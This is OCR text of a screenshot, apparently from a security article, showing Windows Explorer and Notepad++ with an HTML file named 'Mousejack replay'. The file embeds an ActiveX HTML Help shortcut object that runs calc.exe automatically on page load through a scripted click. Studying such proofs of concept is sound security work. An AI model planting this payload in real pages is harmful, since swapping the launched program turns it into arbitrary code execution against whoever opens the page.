 3
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到
删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
3
名称 修改日期 类型 大小
快速访问
桌面
下载
test 2022/3/15 17:08 文件夹
test.html 2022/3/16 0:32 HTML 文件 1 KB
C:\Users\Administrator\Desktop\3\test.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
test.html
1 <html>
2 <head>
3 <title>Mousejack replay</title>
4 </head>
5 <body>
6 command exec
7 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
8 <PARAM name="Command" value="ShortCut">
9 <PARAM name="Button" value="Bitmap::shortcut">
10 <PARAM name="Item1" value=',calc.exe'>
11 <PARAM name="Item2" value="273,1,1">
12 </OBJECT>
13 <SCRIPT>
14 x.Click();
15 </SCRIPT>
16 </body>
17 </html>
FREEBUF